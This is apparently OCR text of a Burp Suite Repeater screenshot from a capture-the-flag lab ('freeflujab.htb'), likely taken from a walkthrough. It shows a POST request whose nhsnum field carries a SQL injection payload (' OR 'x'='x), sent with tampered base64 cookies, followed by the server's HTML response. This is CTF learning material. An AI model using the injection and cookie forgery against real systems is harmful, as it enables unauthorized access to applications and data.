 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾ Target: https://freeflujab.htb ?
Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: Patient=622848436471262e708ed48c7f60c53a;
Registered=NjIyODQ4NDM2NDcxMjYyZTcwOGVkNDhjN2Y2MGM1M2E9VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=NHS-012-345-6789' OR 'x'='x&submit=Cancel+Appointment
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 Feb 2019 14:48:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: Modus=Q29uZmlndXJlPU51bGw%3D; expires=Sat, 02-Feb-2019
15:48:05 GMT; Max-Age=3600; path=/?smtp_config
Server: ClownWare Proxy
Content-Length: 5204
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccinations</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
</head>
<body class="homepage is-preload">
<div id="page-wrapper">
<!-- Header -->
<section id="header" class="wrapper style3">
<!-- Logo -->
<div id="logo">
<h1><a href="/?stats">Winter Is
Coming...</a></h1>
</br>
<h1>Book Your Free NHS Flu Jab Today!</h1>
</div>
<!-- Nav -->
<nav id="nav">
<ul>
<li class="current"><a
href="?home">Home</a></li>
<li>
<a href="#">Patients</a>
<ul>
<li><a
href="?reg">Register</a></li>
? < + > Type a search term 0 matches
Done 5,481 bytes | 2,271 millis
© 2019 Bernie Lim